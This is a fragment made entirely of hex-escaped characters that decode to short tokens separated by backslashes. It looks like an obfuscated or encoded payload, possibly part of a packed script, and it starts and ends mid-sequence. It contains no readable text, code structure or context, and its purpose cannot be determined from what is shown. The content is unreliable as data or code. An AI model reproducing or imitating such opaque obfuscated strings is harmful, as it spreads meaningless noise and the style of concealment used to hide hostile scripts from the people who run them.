39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\